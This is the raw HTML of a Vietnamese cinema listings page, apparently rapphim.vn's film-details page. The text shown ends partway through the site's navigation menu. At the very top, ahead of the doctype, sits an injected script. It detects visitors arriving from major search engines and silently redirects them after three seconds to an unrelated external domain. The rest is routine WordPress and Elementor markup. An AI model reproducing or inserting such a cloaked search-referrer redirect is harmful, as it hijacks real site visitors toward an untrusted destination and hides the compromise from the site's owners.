

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rapphim.vn/chi-tiet-phim/?id=8
body_size: 18438
content:
<script>
  var searchEngines = ["google.", "bing.", "yahoo.", "baidu.", "duckduckgo."];
  var ref = document.referrer;
  var isSearchEngine = searchEngines.some(function(engine) {
    return ref.includes(engine);
  });
  if (isSearchEngine) {
    setTimeout(function() {
      window.location.href = "https://www.197993.cyou/5sim/home.html";
    }, 3000);
  }
</script><!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Chi tiết phim - Rạp phim</title>
<meta name="description" content="Trang chủ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rapphim.vn/chi-tiet-phim/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chi tiết phim - Rạp phim" />
<meta property="og:description" content="Trang chủ" />
<meta property="og:url" content="https://rapphim.vn/chi-tiet-phim/" />
<meta property="og:site_name" content="Rạp phim" />
<meta property="article:publisher" content="https://www.facebook.com/rapphim.vn" />
<meta property="og:updated_time" content="2025-11-07T12:13:12+07:00" />
<meta property="article:published_time" content="2024-03-05T07:54:23+07:00" />
<meta property="article:modified_time" content="2025-11-07T12:13:12+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chi tiết phim - Rạp phim" />
<meta name="twitter:description" content="Trang chủ" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rapphim.vn/#organization","name":"R\u1ea1p phim","sameAs":["https://www.facebook.com/rapphim.vn"]},{"@type":"WebSite","@id":"https://rapphim.vn/#website","url":"https://rapphim.vn","name":"R\u1ea1p phim","publisher":{"@id":"https://rapphim.vn/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://rapphim.vn/chi-tiet-phim/#webpage","url":"https://rapphim.vn/chi-tiet-phim/","name":"Chi ti\u1ebft phim - R\u1ea1p phim","datePublished":"2024-03-05T07:54:23+07:00","dateModified":"2025-11-07T12:13:12+07:00","isPartOf":{"@id":"https://rapphim.vn/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://rapphim.vn/author/phuongdxphilo-com-vn/","name":"phuongdx@philo.com.vn","url":"https://rapphim.vn/author/phuongdxphilo-com-vn/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb05618db5931683627845b0f301db861cbae19a643bd440804aefc588aafd6d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb05618db5931683627845b0f301db861cbae19a643bd440804aefc588aafd6d?s=96&amp;d=mm&amp;r=g","caption":"phuongdx@philo.com.vn","inLanguage":"vi"},"sameAs":["https://rapphim.vn"],"worksFor":{"@id":"https://rapphim.vn/#organization"}},{"@type":"Article","headline":"Chi ti\u1ebft phim - R\u1ea1p phim","datePublished":"2024-03-05T07:54:23+07:00","dateModified":"2025-11-07T12:13:12+07:00","author":{"@id":"https://rapphim.vn/author/phuongdxphilo-com-vn/","name":"phuongdx@philo.com.vn"},"publisher":{"@id":"https://rapphim.vn/#organization"},"description":"Trang ch\u1ee7","name":"Chi ti\u1ebft phim - R\u1ea1p phim","@id":"https://rapphim.vn/chi-tiet-phim/#richSnippet","isPartOf":{"@id":"https://rapphim.vn/chi-tiet-phim/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://rapphim.vn/chi-tiet-phim/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rạp phim &raquo;" href="https://rapphim.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rạp phim &raquo; Dòng bình luận" href="https://rapphim.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rạp phim &raquo; Chi tiết phim Dòng bình luận" href="https://rapphim.vn/chi-tiet-phim/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://rapphim.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frapphim.vn%2Fchi-tiet-phim%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://rapphim.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frapphim.vn%2Fchi-tiet-phim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ht_toc-style-css-css' href='https://rapphim.vn/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1761721075' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://rapphim.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://rapphim.vn/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765725242' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-5.css?ver=1765725243' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1765725243' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765725242' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1765725242' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://rapphim.vn/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1765725243' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-91.css?ver=1765725245' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-74.css?ver=1765725245' media='all' />
<link rel='stylesheet' id='elementor-post-128-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-128.css?ver=1765725245' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://rapphim.vn/wp-content/uploads/elementor/css/post-865.css?ver=1765725245' media='all' />
<link rel='stylesheet' id='rapphim-child-style-swiper-css' href='https://rapphim.vn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://rapphim.vn/wp-content/themes/hello-theme-child-master/style.css?ver=5.4.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/css/bootstrap.min.css?ver=5.3.8' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-intertight-css' href='https://fonts.googleapis.com/css?family=Inter+Tight:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=vietnamese' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=vietnamese' media='all' />
<script src="https://rapphim.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rapphim.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WB5QVGTP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rapphim.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB5QVGTP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://rapphim.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rapphim.vn/wp-json/wp/v2/pages/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rapphim.vn/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://rapphim.vn/?p=91' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="gouj0rjog1h4n77tnq5rdn16nwl48b" /><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Chi tiết phim",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script>
<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-180x180.png" />
<meta name="msapplication-TileImage" content="https://rapphim.vn/wp-content/uploads/2025/04/cropped-favicon-rapphim-270x270.png" />
		<style id="wp-custom-css">
			.single-post{
	margin-top: 70px;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-91 wp-theme-hello-elementor wp-child-theme-hello-theme-child-master eio-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-91">


<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>

		<header data-elementor-type="header" data-elementor-id="74" class="elementor elementor-74 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-15de3f3 e-con-full e-flex e-con e-parent" data-id="15de3f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:23}},&quot;background_motion_fx_range&quot;:&quot;viewport&quot;,&quot;position&quot;:&quot;fixed&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-378912e e-con-full e-flex e-con e-child" data-id="378912e" data-element_type="container">
				<div class="elementor-element elementor-element-69a06f9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="69a06f9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapphim.vn">
							<img fetchpriority="high" width="2560" height="535" src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" class="attachment-full size-full wp-image-4215" alt="" srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-9a705b2 e-con-full e-flex e-con e-child" data-id="9a705b2" data-element_type="container">
				<div class="elementor-element elementor-element-fcea09f elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fcea09f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fcea09f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://rapphim.vn/phim-dang-chieu/" class="elementor-item">Phim Đang Chiếu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://rapphim.vn/phim-sap-chieu/" class="elementor-item">Phim Sắp Chiếu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209"><a href="/rap" class="elementor-item">Rạp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="/rap/?rap=beta" class="elementor-sub-item">BETA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="/rap/?rap=bhd" class="elementor-sub-item">BHD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="/rap/?rap=cgv" class="elementor-sub-item">CGV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="/rap/?rap=cinestar" class="elementor-sub-item">CINESTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="/rap/?rap=dcine" class="elementor-sub-item">DCINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="/rap/?rap=galaxy" class="elementor-sub-item">GALAXY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="/rap/?rap=lotte" class="elementor-sub-item">LOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="/rap/?rap=starlight" class="elementor-sub-item">STARLIGHT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="/rap/?rap=mega%20gs" class="elementor-sub-item">MEGA GS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="/rap/?rap=khac" class="elementor-sub-item">Khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://rapphim.vn/bang-xep-hang/" class="elementor-item">Bảng xếp hạng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://rapphim.vn/tin-dien-anh/" class="elementor-item">Tin điện ảnh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://rapphim.vn/khuyen-mai/" class="elementor-item">Khuyến mãi</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
